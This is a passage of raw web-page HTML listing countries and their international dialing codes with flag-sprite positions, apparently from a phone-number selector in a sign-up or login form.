0"></span></span>Curaçao (+599)</li><li class="dig-cc-visible " value="357" data-country="cyprus" data-position="-2448px 0" data-country-code="CY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2448px 0"></span></span>Cyprus (+357)</li><li class="dig-cc-visible " value="420" data-country="czech republic" data-position="-2496px 0" data-country-code="CZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2496px 0"></span></span>Czech Republic (+420)</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo" data-position="-2544px 0" data-country-code="CD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2544px 0"></span></span>Democratic Republic of the Congo (+243)</li><li class="dig-cc-visible " value="45" data-country="denmark" data-position="-2592px 0" data-country-code="DK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2592px 0"></span></span>Denmark (+45)</li><li class="dig-cc-visible " value="253" data-country="djibouti" data-position="-2640px 0" data-country-code="DJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2640px 0"></span></span>Djibouti (+253)</li><li class="dig-cc-visible " value="1" data-country="dominica" data-position="-2688px 0" data-country-code="DM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2688px 0"></span></span>Dominica (+1)</li><li class="dig-cc-visible " value="1" data-country="dominican republic" data-position="-2736px 0" data-country-code="DO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2736px 0"></span></span>Dominican Republic (+1)</li><li class="dig-cc-visible " value="593" data-country="ecuador" data-position="-2784px 0" data-country-code="EC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2784px 0"></span></span>Ecuador (+593)</li><li class="dig-cc-visible " value="20" data-country="egypt" data-position="-2832px 0" data-country-code="EG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2832px 0"></span></span>Egypt (+20)</li><li class="dig-cc-visible " value="503" data-country="el salvador" data-position="-2880px 0" data-country-code="SV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2880px 0"></span></span>El Salvador (+503)</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea" data-position="-2928px 0" data-country-code="GQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2928px 0"></span></span>Equatorial Guinea (+240)</li><li class="dig-cc-visible " value="291" data-country="eritrea" data-position="-2976px 0" data-country-code="ER"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2976px 0"></span></span>Eritrea (+291)</li><li class="dig-cc-visible " value="372" data-country="estonia" data-position="-3024px 0" data-country-code="EE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3024px 0"></span></span>Estonia (+372)</li><li class="dig-cc-visible " value="251" data-country="ethiopia" data-position="-3072px 0" data-country-code="ET"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3072px 0"></span></span>Ethiopia (+251)</li><li class="dig-cc-visible " value="500" data-country="falkland islands" data-position="-3120px 0" data-country-code="FK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3120px 0"></span></span>Falkland Islands (+500)</li><li class="dig-cc-visible " value="298" data-country="faroe islands" data-position="-3168px 0" data-country-code="FO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3168px 0"></span></span>Faroe Islands (+298)</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia" data-position="-3216px 0" data-country-code="FM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3216px 0"></span></span>Federated States of Micronesia (+691)</li><li class="dig-cc-visible " value="679" data-country="fiji" data-position="-3264px 0" data-country-code="FJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3264px 0"></span></span>Fiji (+679)</li><li class="dig-cc-visible " value="358" data-country="finland" data-position="-3312px 0" data-country-code="FI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3312px 0"></span></span>Finland (+358)</li><li class="dig-cc-visible " value="33" data-country="france" data-position="-3360px 0" data-country-code="FR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3360px 0"></span></span>France (+33)</li><li class="dig-cc-visible " value="594" data-country="french guiana" data-position="-3408px 0" data-country-code="GF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3408px 0"></span></span>French Guiana (+594)</li><li class="dig-cc-visible " value="689" data-country="french polynesia" data-position="-3456px 0" data-country-code="PF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3456px 0"></span></span>French Polynesia (+689)</li><li class="dig-cc-visible " value="241" data-country="gabon" data-position="-3504px 0" data-country-code="GA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3504px 0"></span></span>Gabon (+241)</li><li class="dig-cc-visible " value="995" data-country="georgia" data-position="-3552px 0" data-country-code="GE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3552px 0"></span></span>Georgia (+995)</li><li class="dig-cc-visible " value="49" data-country="germany" data-position="-3600px 0" data-country-code="DE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3600px 0"></span></span>Germany (+49)</li><li class="dig-cc-visible " value="233" data-country="ghana" data-position="-3648px 0" data-country-code="GH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3648px 0"></span></span>Ghana (+233)</li><li class="dig-cc-visible " value="350" data-country="gibraltar" data-position="-3696px 0" data-country-code="GI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3696px 0"></span></span>Gibraltar (+350)</li><li class="dig-cc-visible " value="30" data-country="greece" data-position="-3744px 0" data-country-code="GR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3744px 0"></span></span>Greece (+30)</li><li class="dig-cc-visible " value="299" data-country="greenland" data-position="-3792px 0" data-country-code="GL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3792px 0"></span></span>Greenland (+299)</li><li class="dig-cc-visible " value="1" data-country="grenada" data-position="-3840px 0" data-country-code="GD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3840px 0"></span></span>Grenada (+1)</li><li class="dig-cc-visible " value="590" data-country="guadeloupe" data-position="-3888px 0" data-country-code="GP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3888px 0"></span></span>Guadeloupe (+590)</li><li class="dig-cc-visible " value="1" data-country="guam" data-position="-3936px 0" data-country-code="GU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3936px 0"></span></span>Guam (+1)</li><li class="dig-cc-visible " value="502" data-country="guatemala" data-position="-3984px 0" data-country-code="GT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3984px 0"></span></span>Guatemala (+502)</li><li class="dig-cc-visible " value="44" data-country="guernsey" data-position="-4032px 0" data-country-code="GG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4032px 0"></span></span>Guernsey (+44)</li><li class="dig-cc-visible " value="224" data-country="guinea" data-position="-4080px 0" data-country-code="GN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4080px 0"></span></span>Guinea (+224)</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau" data-position="-4128px 0" data-country-code="GW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4128px 0"></span></span>Guinea-Bissau (+245)</li><li class="dig-cc-visible " value="592" data-country="guyana" data-position="-4176px 0" data-country-code="GY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4176px 0"></span></span>Guyana (+592)</li><li class="dig-cc-visible " value="509" data-country="haiti" data-position="-4224px 0" data-country-code="HT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4224px 0"></span></span>Haiti (+509)</li><li class="dig-cc-visible " value="504" data-country="honduras" data-position="-4272px 0" data-country-code="HN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4272px 0"></span></span>Honduras (+504)</li><li class="dig-cc-visible " value="852" data-country="hong kong" data-position="-4320px 0" data-country-code="HK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4320px 0"></span></span>Hong Kong (+852)</li><li class="dig-cc-visible " value="36" data-country="hungary" data-position="-4368px 0" data-country-code="HU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4368px 0"></span></span>Hungary (+36)</li><li class="dig-cc-visible " value="354" data-country="iceland" data-position="-4416px 0" data-country-code="IS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4416px 0"></span></span>Iceland (+354)</li><li class="dig-cc-visible " value="91" data-country="india" data-position="-4464px 0" data-country-code="IN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4464px 0"></span></span>India (+91)</li><li class="dig-cc-visible " value="62" data-country="indonesia" data-position="-4512px 0" data-country-code="ID"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4512px 0"></span></span>Indonesia (+62)</li><li class="dig-cc-visible selected" value="98" data-country="iran" data-position="-4560px 0" data-country-code="IR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4560px 0"></span></span>Iran (+98)</li><li class="dig-cc-visible " value="964" data-country="iraq" data-position="-4608px 0" data-country-code="IQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4608px 0"></span></span>Iraq (+964)</li><li class="dig-cc-visible " value="353" data-country="ireland" data-position="-4656px 0" data-country-code="IE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4656px 0"></span></span>Ireland (+353)</li><li class="dig-cc-visible " value="44" data-country="isle of man" data-position="-4704px 0" data-country-code="IM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4704px 0"></span></span>Isle Of Man (+44)</li><li class="dig-cc-visible " value="972" data-country="israel" data-position="-4752px 0" data-country-code="IL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4752px 0"></span></span>Israel (+972)</li><li class="dig-cc-visible " value="39" data-country="italy" data-position="-4800px 0" data-country-code="IT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4800px 0"></span></span>Italy (+39)</li><li class="dig-cc-visible " value="1" data-country="jamaica" data-position="-4848px 0" data-country-code="JM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4848px 0"></span></span>Jamaica (+1)</li><li class="dig-cc-visible " value="81" data-country="japan" data-position="-4896px 0" data-country-code="JP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4896px 0"></span></span>Japan (+81)</li><li class="dig-cc-visible " value="44" data-country="jersey" data-position="-4944px 0" data-country-code="JE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4944px 0"></span></span>Jersey (+44)</li><li class="dig-cc-visible " value="962" data-country="jordan" data-position="-4992px 0" data-country-code="JO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4992px 0"></span></span>Jordan (+962)</li><li class="dig-cc-visible " value="7" data-country="kazakhstan" data-position="-5040px 0" data-country-code="KZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5040px 0"></span></span>Kazakhstan (+7)</li><li class="dig-cc-visible " value="254" data-country="kenya" data-position="-5088px 0" data-country-code="KE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5088px 0"></span></span>Kenya (+254)</li><li class="dig-cc-visible " value="686" data-country="kiribati" data-position="-5136px 0" data-country-code="KI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5136px 0"></span></span>Kiribati (+686)</li><li class="dig-cc-visible " value="965" data-country="kuwait" data-position="-5184px 0" data-country-code="KW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5184px 0"></span></span>Kuwait (+965)</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan" data-position="-5232px 0" data-country-code="KG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5232px 0"></span></span>Kyrgyzstan (+996)</li><li class="dig-cc-visible " value="856" data-country="laos" data-position="-5280px 0" data-country-code="LA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5280px 0"></span></span>Laos (+856)</li><li class="dig-cc-visible " value="371" data-country="latvia" data-position="-5328px 0" data-country-code="LV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5328px 0"></span></span>Latvia (+371)</li><li class="dig-cc-visible " value="961" data-country="lebanon" data-position="-5376px 0" data-country-code="LB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5376px 0"></span></span>Lebanon (+961)</li><li class="dig-cc-visible " value="266" data-country="lesotho" data-position="-5424px 0" data-country-code="LS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5424px 0"></span></span>Lesotho (+266)</li><li class="dig-cc-visible " value="231" data-country="liberia" data-position="-5472px 0" data-country-code="LR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5472px 0"></span></span>Liberia (+231)</li><li class="dig-cc-visible " value="218" data-country="libya" data-position="-5520px 0" data-country-code="LY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5520px 0"></span></span>Libya (+218)</li><li class="dig-cc-visible " value="423" data-country="liechtenstein" data-position="-5568px 0" data-country-code="LI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5568px 0"></span></span>Liechtenstein (+423)</li><li class="dig-cc-visible " value="370" data-country="lithuania" data-position="-5616px 0" data-country-code="LT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5616px 0"></span></span>Lithuania (+370)</li><li class="dig-cc-visible " value="352" data-country="luxembourg" data-position="-5664px 0" data-country-code="LU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5664px 0"></span></span>Luxembourg (+352)</li><li class="dig-cc-visible " value="853" data-country="macau" data-position="-5712px 0" data-country-code="MO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5712px 0"></span></span>Macau (+853)</li><li class="dig-cc-visible " value="389" data-country="macedonia" data-position="-5760px 0" data-country-code="MK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5760px 0"></span></span>Macedonia (+389)</li><li class="dig-cc-visible " value="261" data-country="madagascar" data-position="-5808px 0" data-country-code="MG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5808px 0"></span></span>Madagascar (+261)</li><li class="dig-cc-visible " value="265" data-country="malawi" data-position="-5856px 0" data-country-code="MW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5856px 0"></span></span>Malawi (+265)</li><li class="dig-cc-visible " value="60" data-country="malaysia" data-position="-5904px 0" data-country-code="MY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5904px 0"></span></span>Malaysia (+60)</li><li class="dig-cc-visible " value="960" data-country="maldives" data-position="-5952px 0" data-country-code="MV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5952px 0"></span></span>Maldives (+960)</li><li class="dig-cc-visible " value="223" data-country="mali" data-position="-6000px 0" data-country-code="ML"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6000px 0"></span></span>Mali (+223)</li><li class="dig-cc-visible " value="356" data-country="malta" data-position="-6048px 0" data-country-code="MT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6048px 0"></span></span>Malta (+356)</li><li class="dig-cc-visible " value="692" data-country="marshall islands" data-position="-6096px 0" data-country-code="MH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6096px 0"></span></span>Marshall Islands (+692)</li><li class="dig-cc-visible " value="596" data-country="martinique" data-position="-6144px 0" data-country-code="MQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6144px 0"></span></span>Martinique (+596)</li><li class="dig-cc-visible " value="222" data-country="mauritania" data-position="-6192px 0" data-country-code="MR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6192px 0"></span></span>Mauritania (+222)</li><li class="dig-cc-visible " value="230" data-country="mauritius" data-position="-6240px 0" data-country-code="MU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6240px 0"></span></span>Mauritius (+230)</li><li class="dig-cc-visible " value="262" data-country="mayotte" data-position="-6288px 0" data-country-code="YT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6288px 0"></span></span>Mayotte (+262)</li><li class="dig-cc-visible " value="52" data-country="mexico" data-position="-6336px 0" data-country-code="MX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6336px 0"></span></span>Mexico (+52)</li><li class="dig-cc-visible " value="373" data-country="moldova" data-position="-6384px 0" data-country-code="MD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6384px 0"></span></span>Moldova (+373)</li><li class="dig-cc-visible " value="377" data-country="monaco" data-position="-6432px 0" data-country-code="MC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6432px 0"></span></span>Monaco (+377)</li><li class="dig-cc-visible " value="976" data-country="mongolia" data-position="-6480px 0" data-country-code="MN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6480px 0"></span></span>Mongolia (+976)</li><li class="dig-cc-visible " value="382" data-country="montenegro" data-position="-6528px 0" data-country-code="ME"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6528px 0"></span></span>Montenegro (+382)</li><li class="dig-cc-visible " value="1" data-country="montserrat" data-position="-6576px 0" data-country-code="MS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6576px 0"></span></span>Montserrat (+1)</li><li class="dig-cc-visible " value="212" data-country="morocco" data-position="-6624px 0" data-country-code="MA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6624px 0"></span></span>Morocco (+212)</li><li class="dig-cc-visible " value="258" data-country="mozambique" data-position="-6672px 0" data-country-code="MZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6672px 0"></span></span>Mozambique (+258)</li><li class="dig-cc-visible " value="95" data-country="myanmar" data-position="-6720px 0" data-country-code="MM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6720px 0"></span></span>Myanmar (+95)</li><li class="dig-cc-visible " value="264" data-country="namibia" data-position="-6768px 0" data-country-code="NA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6768px 0"></span></span>Namibia (+264)</li><li class="dig-cc-visible " value="674" data-country="nauru" data-position="-6816px 0" data-country-code="NR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6816px 0"></span></span>Nauru (+674)</li><li class="dig-cc-visible " value="977" data-country="nepal" data-position="-6864px 0" data-country-code="NP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6864px 0"></span></span>Nepal (+977)</li><li class="dig-cc-visible " value="31" data-country="netherlands" data-position="-6912px 0" data-country-code="NL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6912px 0"></span></span>Netherlands (+31)</li><li class="dig-cc-visible " value="687" data-country="new caledonia" data-position="-6960px 0" data-country-code="NC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6960px 0"></span></span>New Caledonia (+687)</li><li class="dig-cc-visible " value="64" data-country="new zealand" data-position="-7008px 0" data-country-code="NZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7008px 0"></span></span>New Zealand (+64)</li><li class="dig-cc-visible " value="505" data-country="nicaragua" data-position="-7056px 0" data-country-code="NI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7056px 0"></span></span>Nicaragua (+505)</li><li class="dig-cc-visible " value="227" data-country="niger" data-position="-7104px 0" data-country-code="NE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7104px 0"></span></span>Niger (+227)</li><li class="dig-cc-visible " value="234" data-country="nigeria" data-position="-7152px 0" data-country-code="NG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7152px 0"></span></span>Nigeria (+234)</li><li class="dig-cc-visible " value="683" data-country="niue" data-position="-7200px 0" data-country-code="NU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7200px 0"></span></span>Niue (+683)</li><li class="dig-cc-visible " value="672" data-country="norfolk island" data-position="-7248px 0" data-country-code="NF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7248px 0"></span></span>Norfolk Island (+672)</li><li class="dig-cc-visible " value="850" data-country="north korea" data-position="-7296px 0" data-country-code="KP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7296px 0"></span></span>North Korea (+850)</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands" data-position="-7344px 0" data-country-code="MP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7344px 0"></span></span>Northern Mariana Islands (+1)</li><li class="dig-cc-visible " value="47" data-country="norway" data-position="-7392px 0" data-country-code="NO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7392px 0"></span></span>Norway (+47)</li><li class="dig-cc-visible " value="968" data-country="oman" data-position="-7440px 0" data-country-code="OM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7440px 0"></span></span>Oman (+968)</li><li class="dig-cc-visible " value="92" data-country="pakistan" data-position="-7488px 0" data-country-code="PK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7488px 0"></span></span>Pakistan (+92)</li><li class="dig-cc-visible " value="680" data-country="palau" data-position="-7536px 0" data-country-code="PW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7536px 0"></span></span>Palau (+680)</li><li class="dig-cc-visible " value="970" data-country="palestine" data-position="-7584px 0" data-country-code="PS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7584px 0"></span></span>Palestine (+970)</li><li class="dig-cc-visible " value="507" data-country="panama" data-position="-7632px 0" data-country-code="PA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7632px 0"></span></span>Panama (+507)</li><li class="dig-cc-visible " value="675" data-country="papua new guinea" data-position="-7680px 0" data-country-code="PG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7680px 0"></span></span>Papua New Guinea (+675)</li><li class="dig-cc-visible " value="595" data-country="paraguay" data-position="-7728px 0" data-country-code="PY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7728px 0"></span></span>Paraguay (+595)</li><li class="dig-cc-visible " value="51" data-country="peru" data-position="-7776px 0" data-country-code="PE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7776px 0"></span></span>Peru (+51)</li><li class="dig-cc-visible " value="63" data-country="philippines" data-position="-7824px 0" data-country-code="PH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7824px 0"></span></span>Philippines (+63)</li><li class="dig-cc-visible " value="48" data-country="poland" data-position="-7872px 0" data-country-code="PL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7872px 0"></span></span>Poland (+48)</li><li class="dig-cc-visible " value="351" data-country="portugal" data-position="-7920px 0" data-country-code="PT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7920px 0"></span></span>Portugal (+351)</li><li class="dig-cc-visible " value="1" data-country="puerto rico" data-position="-7968px 0" data-country-code="PR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7968px 0"></span></span>Puerto Rico (+1)</li><li class="dig-cc-visible " value="974" data-country="qatar" data-position="-8016px 0" data-country-code="QA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8016px 0"></span></span>Qatar (+974)</li><li class="dig-cc-visible " value="242" data-country="republic of the congo" data-position="-8064px 0" data-country-code="CG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8064px 0"></span></span>Republic of the Congo (+242)</li><li class="dig-cc-visible " value="40" data-country="romania" data-position="-8112px 0" data-country-code="RO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8112px 0"></span></span>Romania (+40)</li><li class="dig-cc-visible " value="262" data-country="reunion" data-position="-8160px 0" data-country-code="RE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8160px 0"></span></span>Reunion (+262)</li><li class="dig-cc-visible " value="7" data-country="russia" data-position="-8208px 0" data-country-code="RU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8208px 0"></span></span>Russia (+7)</li><li class="dig-cc-visible " value="250" data-country="rwanda" data-position="-8256px 0" data-country-code="RW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8256px 0"></span></span>Rwanda (+250)</li><li class="dig-cc-visible " value="290" data-country="saint helena" data-position="-8304px 0" data-country-code="SH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8304px 0"></span></span>Saint Helena (+290)</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis" data-position="-8352px 0" data-country-code="KN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8352px 0"></span></span>Saint Kitts and Nevis (+1)</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon" data-position="-8400px 0" data-country-code="PM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8400px 0"></span></span>Saint Pierre and Miquelon (+508)</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines" data-position="-8448px 0" data-country-code="VC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8448px 0"></span></span>Saint Vincent and the Grenadines (+1)</li><li class="dig-cc-visible " value="685" data-country="samoa" data-position="-8496px 0" data-country-code="WS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8496px 0"></span></span>Samoa (+685)</li><li class="dig-cc-visible " value="378" data-country="san marino" data-position="-8544px 0" data-country-code="SM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8544px 0"></span></span>San Marino (+378)</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe" data-position="-8592px 0" data-country-code="ST"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8592px 0"></span></span>Sao Tome and Principe (+239)</li><li class="dig-cc-visible " value="966" data-country="saudi arabia" data-position="-8640px 0" data-country-code="SA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8640px 0"></span></span>Saudi Arabia (+966)</li><li class="dig-cc-visible " value="221" data-country="senegal" data-position="-8688px 0" data-country-code="SN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8688px 0"></span></span>Senegal (+221)</li><li class="dig-cc-visible " value="381" data-country="serbia" data-position="-8736px 0" data-country-code="RS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8736px 0"></span></span>Serbia (+381)</li><li class="dig-cc-visible " value="248" data-country="seychelles" data-position="-8784px 0" data-country-code="SC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8784px 0"></span></span>Seychelles (+248)</li><li class="dig-cc-visible " value="232" data-country="sierra leone" data-position="-8832px 0" data-country-code="SL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8832px 0"></span></span>Sierra Leone (+232)</li><li class="dig-cc-visible " value="65" data-country="singapore" data-position="-8880px 0" data-country-code="SG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8880px 0"></span></span>Singapore (+65)</li><li class="dig-cc-visible " value="1" data-country="sint maarten" data-position="-8928px 0" data-country-code="SX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8928px 0"></span></span>Sint Maarten (+1)</li><li class="dig-cc-visible " value="421" data-country="slovakia" data-position="-8976px 0" data-country-code="SK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8976px 0"></span></span>Slovakia (+421)</li><li class="dig-cc-visible " value="386" data-country="slovenia" data-position="-9024px 0" data-country-code="SI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9024px 0"></span></span>Slovenia (+386)</li><li class="dig-cc-visible " value="677" data-country="solomon islands" data-position="-9072px 0" data-country-code="SB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9072px 0"></span></span>Solomon Islands (+677)</li><li class="dig-cc-visible " value="252" data-country="somalia" data-position="-9120px 0" data-country-code="SO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9120px 0"></span></span>Somalia (+252)</li><li class="dig-cc-visible " value="27" data-country="south africa" data-position="-9168px 0" data-country-code="ZA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9168px 0"></span></span>South Africa (+27)</li><li class="dig-cc-visible " value="82" data-country="south korea" data-position="-9216px 0" data-country-code="KR"><span 